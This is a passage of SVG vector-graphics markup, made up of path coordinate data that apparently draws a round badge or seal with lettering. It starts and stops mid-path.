26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.74-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.03.03Z"/>
      </g>
      <g>
        <path class="cls-3" d="M55.31,7.67C49.54,3.32,42.51-.45,32.25.04c-4.63.21-8.66,1.23-12.13,2.79C9.98,7.39,2.61,15.5.43,27.95c-1.63,9.31,1.57,17.88,5.58,23.36,4.2,5.76,9.78,10.22,17.27,12.47.15-.8-.6-.74-.97-.87-6.83-2.5-11.8-6.61-15.72-12-3.9-5.37-7.1-13.98-5.31-23.33,1.56-8.19,5.3-14.4,10.72-18.86C17.28,4.36,24.06.74,33.49.74s16.26,3.41,21.61,7.9c5.23,4.39,9.46,10.7,10.78,18.76.71,4.32.53,9.3-.5,13.14-2.92,10.88-10.2,18.54-20.27,22.26-.62.23-1.59.23-1.31,1.14,11.16-3.77,19.63-11.42,22.65-23.47.78-3.09,1.21-6.75.87-10.25-1-10.31-5.82-17.38-12.02-22.56h0Z"/>
        <path class="cls-3" d="M41.9,5.62c-.28.47-.62.89-.88,1.38.32.1.63.2.98.27-.08-.52.03-1.2-.1-1.65Z"/>
        <path class="cls-3" d="M29.02,18.19c.63,1,1.24,1.89,1.92,2.82.15.21.73,1.28,1.01,1.24.27-.03.61-1.07.74-1.34.26-.52.45-.97.7-1.41,2.5.19,4.02,1.36,6.35,1.72-2.47-3.12-5.58-5.88-8.67-8.5-1.87,2.1-4.06,4.05-5.71,6.26,1.32,0,2.32-1.12,3.66-.78h0Z"/>
        <path class="cls-3" d="M12.36,15.4c.29.25.57.48.84.74,1.32-.61-.35-2.1-.84-.74Z"/>
        <path class="cls-3" d="M17.97,29.29c1.17-1.03,1.91-2.5,3.23-3.4,1.33.75,1.61,2.55,2.55,3.69.33-1.07.58-2.21.9-3.29,1.72.18,3.1,1.23,4.74,1.72.23-.1.57-.08.74-.24-2.78-3.77-5.93-7.16-9.18-10.46-2.26,2.9-4.55,5.92-6.79,8.81-.3.4-.79.76-.84,1.31,1.22-.47,2.73-.95,4.1-1.38.77.49.23,2.29.54,3.23h.01Z"/>
        <path class="cls-3" d="M46.73,22.36c.55-.43.59-1.36,1.28-1.51.63-.13.99.46,1.58.41.26-.02.51-.27.78-.2-.26-.68-.89-.96-1.44-1.45-.3-.26-1.3-1.36-1.72-1.24-1.12.31-2.16,1.89-3.19,2.35.62.85,1.47,1.56,2.72,1.65h-.01Z"/>
        <path class="cls-3" d="M34.5,21.42c2.26.55,4.12,1.5,6.68,1.75.09-.14.12-.33.2-.47-2.59-.75-5.05-2-7.83-2.35-.62,1.01-.52,2.72-1.65,3.23-.6-.68-1.13-1.45-1.74-2.32-.51-.72-.99-1.99-1.68-2.42-.03-.02-.11.03-.14.03-.63.22-1.64.52-2.42.87-.46.21-.72.44-1.39.34.05.18.16.29.24.44,1.33.04,2.26-.3,3.33-.51.96,1.21,2.08,2.73,3.09,4.07.33.45.81,1.56,1.51,1.41,1.34-.27.69-3.48,1.78-4.07h.02Z"/>
        <path class="cls-3" d="M43.07,21.49c-.25.88,1.38,1.12,1.41,1.99.9.24,1.44,1.04,2.55.87.69-.45.79-1.5,1.11-2.32,1.39.21,2.97,1.52,4.31.74-.33-1.04-1.74-.67-3.02-.84-.41-.06-.95-.49-1.32-.44-.51.08-.63.94-.9,1.24-.96.63-2.4-.22-3.02-.77-.22-.19-.89-1.24-1.11-.47h0Z"/>
        <path class="cls-3" d="M8.13,22.6c.12-.31.3-.57.4-.9-.51-.09-1.17-.2-1.65-.2.42.36.81.76,1.25,1.11h0Z"/>
        <path class="cls-3" d="M60.51,22.16c-.57.03-1.14.04-1.68.09.11.32.24.61.34.95.5-.3.92-.68,1.34-1.04Z"/>
        <path class="cls-3" d="M44.35,39.04c.2.1.36.38.27.68.14.03.13.19.1.33.29.03.37.28.57.41.25-.04.34.07.41.2.5-.02.75.21.94.51.58.2,1.27.06,1.28-.51h.16v-.2c.08,0,.17,0,.2-.03.08-.41.2-.85.1-1.38-.3-.3-.19-.88-.4-1.31-.44-.36-1.98-1.13-1.08-1.89.24-.03.37.03.51.1-.12-.18-.19-.4-.17-.7.48-.66,1.15.2,1.58.5.95.16,1.27.95,2.05,1.28,1,.49,1.76-.17,2.69-.4-.05-.19.1-.17.14-.27-.19,0-.14-.25-.14-.44-.32-.05-.36-.37-.64-.47.12-.48-.46-.83-.77-1.11-.03-.35-.06-.71-.37-.77-.62-.93-2-.83-3.4-.78-.03-.19-.12-.3-.3-.33-.05-.79.68-.53,1.28-.64.41-.08.55-.41.87-.3.19-.25.72-.18.87-.46-.68-.41-1.45.2-2.21.16-.22.27-.57.42-.85.71-.48.08-.67-.14-.73-.47.5-1.06,1.73-1.28,2.96-1.55.13-.68.93-1.06,1.31-1.68.08,0,.16,0,.2-.03,0-.55.44-.68.37-1.31-.3-.13-.62-.24-.68-.6-.33.05-.66.55-.97.3-.13.12-.52.31-.68.09-.3.23-1.01.04-1.48.1-.19.3-.62.37-1.07.41-.05.15-.24.17-.37.24,0,.08.03.21-.1.17,0,.11.06.19.03.34-.61.46-.11,1.94-.57,2.49-.35.05-.57-.03-.68-.24-.56-1.14.56-2.39.24-3.36-.12-.03-.15-.16-.24-.23-.03.1-.04.34-.2.4-.03.11.08.35-.1.3.03.44-.18.65-.17,1.07-.19.06-.36.15-.53.24-.31,0-.62-.57-.27-.8-.05-.36-.06-.93,0-1.28-.29-.42-.04-1.31-.54-1.58-.1.14-.36-.14-.2-.27-.07-.03-.23.05-.19-.07-.11-.03-.04.12-.17.07-.05-.08-.18-.09-.14-.27-.37.24-.97-.51-1.58-.1-.11-.07.03-.19-.1-.2-.11,0-.05.15-.2.1-.15-.41-.81-.14-1.14-.41-.2.18-.63-.1-1.07,0-.03.99-.22,1.81-.3,2.73.16.22.08.52,0,.77.13.02.1.19.1.34.14.22.32.41.57.53v.27c.2.22.36.35.47.71.55.21.84.68,1.14,1.14.09,1-1.24.64-1.21-.07-.71-.47-1.21-1.17-1.92-1.65-.12-.03-.07.13-.16.14-.09,0-.04-.14-.17-.1-.1.08-.16.2-.3.24.33.17.48.38.53.87.84.54,1.44,1.76,1.72,2.86-.11.14-.35.14-.5.24-.84-.78-1.52-3.17-3.06-1.81-.61.32-1.49.35-1.95.63-.57.34.42.68.3,1.21.46.57.79,1.36,1.24,1.82.03.09-.05.08-.03.17.37.51,1.01.22,1.65.14.4-.39.79-.78,1.55-.81.86.98-.75.94-.81,1.72.41.17.67.39,1.05.64.08,1-1.42.85-.84,2.01.02.12-.1.1-.14.17.14.28-.16.42-.07.78.95.54,2.32.85,3.73.6.24-1.19-1.09-2.33.03-2.82,1.08.52.46,2.54,1.65,3.03.3-.35.26-1.52.1-2.01.32-.96,1.32-.28,1.01.8v-.05ZM50.67,33.83c.37.13,1.09.72.67,1.14-.65.65-1.62-.52-2.48-.17-.91-.67,1.17-1.2,1.82-.97h0ZM49.39,27.61c.32-.08.41.08.6.14.1.25.11.21.03.46-1.14.35-1.84,1.14-2.62,1.85-1.55-.74,1.09-2.23,1.99-2.45ZM45.62,34.33c.79-.08.19,1.45-.47,1.34-.68-.1,0-1.29.47-1.34ZM47.2,39.78c-.72.57-1.64-.36-2.15-.74.43-.85,2.66-.57,2.15.74ZM45.21,31.4c.46-.29.9.36.91.74.02.9-1.99.35-1.75-.44.24-.14.54-.22.84-.3ZM38.19,33.42c-.48.79-1.55-.48-2.11-.61-.06-.21-.05-.59,0-.8.51.39,2.76.35,2.11,1.41ZM43.94,33.62c.04.82-.95.7-1.51.43-.1-.19-.1-.4,0-.6.57-.12,1.47-.75,1.51.17ZM38.97,39.3c-.93-.16.39-1.39.97-1.28.08-.39.23-.69.37-1.01.37-.07.57.07.6.34.08.84-1.06,2.11-1.94,1.95ZM40.52,34.59c-.72-.19.16-2.83.8-1.78-.08.41-.35,1.9-.8,1.78ZM41.63,27.87c-.22-.18-.5-.46-.27-.81-.36-.26-.63-.62-.94-.94.12-.74.9-.32,1.24,0,.44.41,1.12.98,1.17,1.58-.07.62-.34.91-.51,1.38-.25.04-.29.06-.53,0-.25-.29-.26-.74-.17-1.21h0ZM41.66,31.83c-.03-.68.68-.6,1.11-.8,1.02.49-.8,1.54-1.11.8ZM41.96,35.46c.03-.34.46-.41.7-.13.18.03.14-.15.34-.1.31.22.7.31.7.67,0,.74-1.8.22-1.74-.44Z"/>
        <path class="cls-3" d="M25.46,27.74c1.59.42,2.77,1.43,4.71,1.41.08-.1.15-.23.23-.34-.03-.19-.24-.19-.3-.34-2.1-.11-3.39-1.06-5.08-1.58-.17.64-.4,1.33-.6,2.02-.2.67-.23,1.5-.74,1.92-.44-.63-.78-1.28-1.21-2.02-.14-.25-1.07-2.12-1.41-1.95-1.48.74-2.47,3.15-3.5,4.2-.09-.07-.25-.08-.34-.16-.07-1.13-.21-2.49-.3-3.8-1.67.47-3.22,1.07-4.87,1.55-.16.34-.7.58-.41,1.17.86-.29,1.99-.81,2.82-.8.38-.52,1.3-.46,1.68-.68.27,1.4-.14,3.48.74,4.27.12-.06.29-.07.43-.1.54-.67,1.12-1.28,1.75-2.01.65-.76,1.23-1.91,2.09-2.32,1.27,1,1.37,3.16,2.99,3.8.51-1.34.79-2.91,1.31-4.23h.01Z"/>
        <path class="cls-3" d="M5.53,29.32c-.36-.03-.73-.06-1.07-.1-.6,1.4,1.41,1.61,1.07.1Z"/>
        <path class="cls-3" d="M61.15,30.43c-.74.06-1.69.25-1.25,1.04.35.62,2.42.4,2.63-.1.37-.94-.64-1-1.38-.94Z"/>
        <path class="cls-3" d="M36.28,38.53c.69-.16.94-1.05,1.35-1.55-.29-.31-1.43-.43-2.02-.33-.33.05-.74.41-1.11.57-1.52.63-2.97,1.29-3.97,2.05-.11-1.29,1.93-1.33,1.51-3.09-.06-.28-.82-1-1.11-1.11-2.02-.81-4.86.2-6.55.84,0,.17.09.24.09.41,1.66.52,3.59.76,4.98,1.55.14.33.23.52.1.94-1.06,1.19-3.29,1.18-5.08,1.65,1.86-.18,3.58.24,5.31,0,1.12-.15,2.24-.85,3.26-1.04.67.17,1.37.65,2.21.44.16-.39.4-.54.51-.91-.52-.16-1.06-.3-1.51-.51.67-.23,1.38.25,2.01.1h.02Z"/>
        <path class="cls-3" d="M59.94,38.8c-.06.35-.16.64-.23.98.57,0,1.07-.07,1.64-.07-.41-.37-.93-.62-1.41-.91Z"/>
        <path class="cls-3" d="M23.17,40.75h-.03c-1.79.34-4.77.49-6.99.67-.76.07-1.8.02-2.28.2-1.42.56.08,2.87,1.17,2.99,2.86-.43,5.81-.77,8.2-1.68-.04-.7.09-1.59-.07-2.18Z"/>
        <path class="cls-3" d="M6.78,43.31c.57-.03,1.09-.12,1.65-.17-.1-.3-.19-.63-.36-.87-.41.37-.87.68-1.28,1.04h-.01Z"/>
        <path class="cls-3" d="M29.83,42.67c-.52.13-.54,2.32.1,2.32s.65-2.53-.1-2.32Z"/>
        <path class="cls-3" d="M38.6,42.77c-.15-.13-.43-.11-.71-.1v.8c.29.02.53,0,.71-.1.09-.18.14-.44,0-.6Z"/>
        <path class="cls-3" d="M41.32,44.18c-.15-.41-.18-.93-.37-1.28-.08.46-.19.88-.3,1.32.22-.03.52.04.68-.03h-.01Z"/>
        <path class="cls-3" d="M37.89,44.05v.9c1.15.31,1.17-1.23,0-.9Z"/>
        <path class="cls-3" d="M8.42,47.21c.31-.21.64-.4.98-.57-.19-1.45-2.1-.34-.98.57Z"/>
        <path class="cls-3" d="M58.09,47.47c-.41-.39-.73-.86-1.15-1.24-.14.32-.34.57-.5.88.53.11,1.15.33,1.65.36Z"/>
        <path class="cls-3" d="M24.12,41.35c.03,1.52-.05,3.35.03,4.91h18.78v-4.95c-6.26.03-12.61-.04-18.82.03h.01ZM28.15,45.53h-.71v-2.79c-.26.9-.45,1.88-.7,2.79h-.54c-.21-.91-.42-1.82-.6-2.76-.08.85-.02,1.84-.03,2.76h-.61v-3.43h1.11c.12.71.33,1.34.44,2.05.26-.62.37-1.39.57-2.05h1.07s0,3.43,0,3.43ZM30.67,45.39c-1.9,1.46-2.89-3.03-.97-3.33,1.72-.27,1.93,2.59.97,3.33ZM40.65,42.09h.81c.28,1.17.66,2.25.94,3.43h-.77c-.05-.25-.11-.5-.17-.74h-.9c-.13.19-.14.5-.2.74h-.71c.33-1.16.7-2.27,1.01-3.43h0ZM37.19,42.09c1.55-.47,3.09.71,1.82,1.61,1.38.91-.09,2.36-1.82,1.82v-3.43ZM34.47,42.09h.74v1.34c.28-.3.57-.9.81-1.34h.77c-.26.43-.55.84-.84,1.24.3.73.6,1.46.94,2.16-.2.08-.55,0-.8.03-.18-.53-.4-1.01-.57-1.55-.41.2-.29.94-.3,1.55h-.74v-3.43h-.01ZM34.03,43.37c-.27-.02-.46.03-.71.03-.02-.41-.09-.75-.43-.77-.78-.06-.76,2.37-.03,2.35.33,0,.42-.29.46-.71.26,0,.44.07.71.03-.06.52-.15.79-.41,1.01-1.58,1.46-2.8-1.84-1.65-2.99.73-.73,2.23-.14,2.05,1.04h.01Z"/>
        <path class="cls-3" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.73-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.04.03ZM27.74,62.94c-.28-.91.89-2.54-.27-3.33.35-.86.52-1.9,1.85-1.78-.84.92-.23,2.13-.5,3.43-.14.61-1.15.79-1.08,1.68ZM31.24,63.21c-.92.08-2.07.57-2.89,0,.38-1.1,2.05-.9,2.89-1.55-.36.6-.78,1.11,0,1.55ZM36.99,61.56c.25.17.79.76.27.63.33.57.62,1.17.94,1.75-.24.34-.57.83-1.11.68-.63-.19-.03-1.5-.1-2.09-.08-.68-.68-.39-1.34-.34-.68.05-.9-.66-1.61-.74.15.31.07.72.17,1.07-.65.21-1.43-.18-1.99-.17.19.31.79.39.71.88-.63.16-1.29.09-1.21-.51.06-.47,1.01-.8,1.11-1.24.55-.13,1.11-.13,1.78-.27,1.16-.25,2.18-1.09,2.38.34h0Z"/>
        <path class="cls-3" d="M15.25,51.78c-.34-.26-.57-.63-.91-.9-.42.7-1.01,1.43-1.31,2.16.78-.25,1.52-.82,2.22-1.25h0Z"/>
        <path class="cls-3" d="M20.28,56.05c-1.05-.23-1.62,1.12-.9,1.64.27-.55.73-1.1.9-1.64Z"/>
        <path class="cls-3" d="M21.13,56.58c-.28.57-.62,1.07-.88,1.65,1.05.32,1.63-1.17.88-1.65Z"/>
        <path class="cls-3" d="M46.47,57.3c.12.35.35.61.46.97,1.61-.26.8-2.13-.46-.97Z"/>
        <path class="cls-3" d="M43.81,53.86v8.44c7.13-2.54,12.73-6.58,16.5-12.47,1.84-2.88,3.51-6.17,4.4-10.08.86-3.78,1.08-8.64.27-12.75-1.55-7.9-5.62-13.71-10.89-18.08-5.04-4.19-12.38-7.73-21.57-7.3-4.5.22-8.24,1.12-11.59,2.56C11.43,8.26,4.06,16.19,2.08,27.78c-1.6,9.29,1.39,17,5,22.36,3.83,5.65,9.14,9.64,16.16,12.13v-8.64c-4.48-2.31-7.73-5.62-10.11-10.05-2.26-4.21-3.51-10.84-1.94-16.75,1.39-5.23,4.19-9.21,7.89-12.27,3.65-3.03,8.52-5.22,14.95-5.22s11.15,2.5,14.68,5.48c3.69,3.11,6.37,7.16,7.66,12.51.69,2.85.79,6.25.34,9.15-1.36,8.6-6.48,13.86-12.91,17.38h0ZM3.89,28.05c-.02-.06.03-.06.03-.1,1.33.19,2.69.36,4.04.53-.03.36-.1.66-.1,1.05-.57-.02-1.08-.09-1.61-.14-.05.15-.05.35-.07.53.47.31,1.04.53,1.58.78,0,.41-.06.72-.03,1.14-.59-.3-1.21-.59-1.75-.94-.24.47-.74.8-1.41.67-1.26-.25-.77-2.31-.67-3.52h0ZM3.79,35.07c.72-.11,1.5-.15,2.25-.24-.84-.34-1.26-1.09-2.35-1.17-.03-.37-.04-.77-.03-1.17,1.34-.03,2.71-.04,4.06-.07-.02.37.06.65.03,1.04-.74.03-1.44.09-2.19.1.63.36,1.3,1.1,2.29,1.11.02.35.09.64.1,1.01-1.32.21-2.7.36-4,.58-.1-.34-.11-.79-.16-1.17v-.02ZM4.69,39.97c1.04-.29,2.1-.57,3.16-.84-.03-.42-.2-.72-.24-1.14-1.14.17-2.14.48-3.26.67-.08-.37-.15-.77-.24-1.14,1.1-.18,2.15-.41,3.26-.57,0-.27-.09-.47-.1-.74.52-.07,1.02-.14,1.51-.24.14.18.14.49.17.78-.3.02-.49.15-.77.19.16,1.06.45,1.99.7,2.96-1.3.39-2.57.82-3.89,1.18-.11-.37-.25-.7-.3-1.12h0ZM6.1,44.11c-.16-.35-.3-.7-.44-1.08,1.01-1.01,2.21-1.83,3.33-2.72.18.26.24.64.37.95-.16.25-.44.36-.68.53.13.45.34.81.47,1.24.3-.04.6-.07.87-.14.13.3.24.59.41.84-1.33.25-2.86.28-4.33.37h0ZM20.65,55.47c.12-.12.2-.26.27-.44.28.14.52.31.8.44-.07.14-.12.3-.23.41,1.82.81.73,4.2-1.58,2.99-.14.08-.16.29-.27.4-.33-.14-.61-.33-.91-.5.07-.14.15-.28.24-.41-1.82-.89-.49-4.16,1.68-2.89ZM15.14,49.38c-.2.17-.35.39-.54.58.44.56.97,1.02,1.44,1.55.24-.16.43-.35.64-.54.24.11.33.36.57.47,0,.32-.54.36-.53.63,0,.22.84.72,1.07.91.46.37.78.65,1.11.84-.74,1.15-1.58,2.2-2.35,3.33-.49-.28-.86-.59-1.34-.98-.25-.19-1.22-.82-1.24-1.04,0-.04.41-.53.46-.54.35-.03,1.16,1.23,1.55,1.28.25-.19.38-.5.61-.71-.39-.33-.79-.64-1.17-.97.4-1.08,1.02.06,1.61.36.2-.21.37-.47.57-.7-.49-.52-1.12-.96-1.61-1.38-1.01.54-2.01,1.11-3.06,1.61-.43-.3-.73-.73-1.11-1.07.56-1.02,1.16-1.99,1.78-2.93.06-.09-.11-.19-.17-.27.57-.4,1.28-1.57,1.72-.44h0ZM13.8,49.08c-1.06.85-2.07,1.74-3.16,2.55-.67-.82-1.32-1.66-1.88-2.59.21-.12.36-.29.61-.37.34.57.74,1.07,1.11,1.61.29-.15.48-.39.77-.53-.27-.44-.62-.81-.87-1.28.21-.12.36-.29.61-.37.24.42.56.76.8,1.18.16-.23.77-.31.81-.58.04-.33-1.07-1.12-1.05-1.5.24-.1.37-.3.64-.37.48.8,1.08,1.5,1.61,2.25ZM11.31,45.49c.22.25.35.57.54.84-1.08.8-2.31,1.46-3.43,2.22-.34-.86-1.28-1.5-1.28-2.6,0-.97,1.22-1.58,2.02-1.01.47.34.55.86.87,1.28.46-.22.88-.46,1.28-.73ZM12.19,18.63c-1.03-.34-2.07-.67-3.16-.94.55.86,1.44,1.67,2.09,2.55-.36.53-.67,1.12-.98,1.72-.25-.08-.57-.08-.8-.17-.27.36-.42.85-.64,1.28.16.26.46.38.64.6-.13.3-.24.62-.37.91-1.04-.76-2.21-1.99-3.16-3.06.19-.37.37-.75.54-1.14,1.42.13,2.81.27,4.1.53-.88-1.06-1.81-2.07-2.59-3.22.27-.37.51-.78.77-1.15,1.44.35,2.85.74,4.17,1.22-.18.31-.44.54-.6.87h0ZM13.09,17.42c-1.11-.79-2.11-1.7-3.19-2.53.2-.37.52-.64.78-.97.37.33.74.65,1.11.97.42-1.01,2.62-1.74,2.92-.16.27,1.38-1.31,1.83-1.61,2.69h-.01ZM17.29,13.22c-.63-.9-1.35-1.7-1.98-2.6-.38.23-.68.53-1.01.81.68.85,1.42,1.66,2.12,2.49-.27.12-.44.73-.74.74-.23,0-1.24-1.3-1.41-1.48-.55-.59-.96-1.07-1.38-1.48.83-.94,1.88-1.65,2.86-2.43.85,1.07,1.6,2.21,2.42,3.3-.28.23-.55.46-.88.64h0ZM20.89,10.86c-.43-.57-.74-1.28-1.11-1.92-.03.76-.43,2.01.03,2.53-.26.23-.61.38-.88.6-.77-1.13-1.55-2.26-2.28-3.42.35-.19.63-.42.97-.61.48.56.78,1.31,1.24,1.89-.08-.93.46-2.01,0-2.59.3-.23.69-.37,1.01-.57.69,1.15,1.29,2.4,1.88,3.66-.32.12-.57.31-.87.44h.01ZM24.62,9.14c-.16-.53-.38-1.01-.53-1.55-.39.14-.76.3-1.14.44.21.5.4,1.03.63,1.51-.3.17-.64.3-.97.44-.55-1.26-1.17-2.45-1.68-3.74.39-.12.69-.34,1.11-.43.19.52.42.99.61,1.51.38-.15.74-.31,1.14-.44-.14-.57-.37-1.04-.54-1.58.38-.13.74-.27,1.15-.37.42,1.29.84,2.59,1.24,3.91-.37.07-.64.23-1.01.3h0ZM28.73,8.03c-.14-.73-.3-1.43-.41-2.18-.3.75-.93,1.48-.81,2.45-.35.05-.64.19-1.01.24-.35-1.33-.76-2.58-1.07-3.94.37-.09.76-.18,1.11-.3.25.66.35,1.48.57,2.18.22-.86,1.01-1.54.84-2.49.43-.03.76-.16,1.21-.17.19,1.35.4,2.7.61,4.03-.38.03-.7.11-1.04.17h0ZM33.33,7.16c-.8.93-3.13.69-3.19-.68.32-.07.63-.14.94-.24,0,.89,1.51.93,1.31-.03-.07-.33-.48-.47-.94-.36-.04-.21-.02-.48-.07-.68,1.9.15.11-2.03-.27-.37-.38.03-.68-.04-1.04-.03-.1-1.63,3.45-1.82,3.39-.24-.02.5-.34.67-.7.88.86.1,1.04,1.2.57,1.75ZM46,59.47c-.55-1.24-1.13-2.46-1.72-3.66.36-.19.73-.38,1.11-.54.24.48.49.95.74,1.41.19-.1.42-.18.57-.34-.04-.59-.09-1.18-.16-1.75.36-.19.68-.42,1.04-.63.14.58.12,1.31.14,2.02.91-.15,1.52.45,1.44,1.21-.14,1.31-2.32,1.73-3.16,2.28ZM52.82,55.13c-.57-.49-.99-1.14-1.51-1.68.11.87-.25,2.21.27,2.65-.34.3-.71.57-1.11.81-.75-1.14-1.57-2.21-2.32-3.36.33-.2.64-.41.91-.67.5.56.91,1.21,1.41,1.78-.08-.9.18-2.13-.34-2.59.23-.3.57-.48.81-.77.99.93,1.86,1.99,2.82,2.96-.28.33-.63.58-.95.87h0ZM56.45,51.44c-.52-.08-.88-1.06-1.28-1.05-.35,0-.52.88-.88,1.01.37.4.79.76,1.21,1.11-.27.33-.58.63-.87.94-1.05-.86-1.93-1.9-2.92-2.82.21-.31.5-.55.74-.84.43.32.8.71,1.21,1.07.36-.24.57-.63.87-.94-.39-.38-.82-.71-1.24-1.05.19-.34.46-.59.67-.9,1.1.81,2.17,1.64,3.26,2.45-.23.36-.52.68-.77,1.01h0ZM58.46,48.62c-1.47-.26-2.86-.59-4.17-1.01.03-.22.42-.65.61-.94.29.06.54.15.8.24.27-.38.52-.79.74-1.21-.14-.29-.44-.4-.57-.68.17-.28.32-.57.47-.87,1.02,1.04,1.91,2.21,2.82,3.36-.23.38-.42.79-.71,1.12h0ZM63,36.35c-1.27.31-2.57.59-3.93.8,1.15.72,2.27,1.47,3.36,2.26-.11.42-.21.85-.34,1.24-1.37.15-2.82.22-4.33.24.09-.37.21-.73.34-1.07h.8c.22-.37.27-.9.41-1.35-.18-.23-.52-.3-.74-.47.12-.63.26-1.22.34-1.88,1.14-.15,2.18-.4,3.26-.61-.94-.5-1.99-.87-3.02-1.28-.03-.37.05-.64.03-1.01,1.42.49,2.73,1.08,4,1.72-.07.46-.09.96-.17,1.41h0ZM62.57,32.78c-1.01.64-2.87.22-3.3-.7-.73-1.61.31-2.78,1.92-2.92.35-.03.88-.02,1.21.14,1.1.52,1.26,2.8.17,3.49h0ZM37.82,7.9c.19-1.09.35-2.21.54-3.3-.54.88-1.06,2.06-1.51,3.13-.3,0-.53-.05-.8-.07-.22-1.15-.47-2.27-.71-3.39-.16,1.02-.12,2.26-.24,3.32-.3.02-.52-.06-.84-.03.05-1.34.06-2.71.1-4.07.63-.02,1.18.05,1.78.07.21.82.37,1.68.53,2.55.41-.77.76-1.59,1.17-2.35.61.08,1.2.17,1.75.3-.24,1.35-.52,2.66-.77,4-.35-.05-.65-.14-1.01-.17h.01ZM41.96,8.91c-.03-.31.03-.56.03-.85-.41-.2-.93-.29-1.38-.44-.19.22-.3.51-.47.74-.32-.08-.65-.16-.97-.24.75-1.29,1.61-2.46,2.52-3.6.41.13.83.25,1.24.37.08,1.42.16,2.85.14,4.37-.38-.11-.72-.26-1.11-.36h0ZM49.29,12.47c-.26-.15-.49-.34-.74-.51.41-.63.85-1.23,1.28-1.84-.68.43-1.69.55-2.11,1.24-.28-.15-.5-.36-.78-.51.77-1.12,1.58-2.21,2.32-3.36.3.13.51.34.77.51-.41.63-.85,1.23-1.28,1.85.7-.42,1.7-.55,2.12-1.24.29.14.49.36.77.5-.79,1.12-1.56,2.25-2.35,3.36ZM52.95,14.73c.08-1.14,1.2-2.15,2.32-2.05,1.5.13,3.01,2.54,1.51,3.63-.25-.3-.47-.63-.74-.9.71-.42.4-1.55-.37-1.58-1.38-.06-2.71,2.78-.4,2.16.22.3.4.65.63.94-1.58.74-3.06-.74-2.96-2.18v-.02ZM56.38,20.55c.41-.55.82-1.11,1.17-1.72-.78-.44-1.26.3-1.88.5-.16-.36-.41-.63-.57-1.01,1.16-.68,2.25-1.45,3.39-2.15.32.3.51.74.74,1.14-.52.24-.95.55-1.44.8.69.19,1.48.3,2.18.47.18.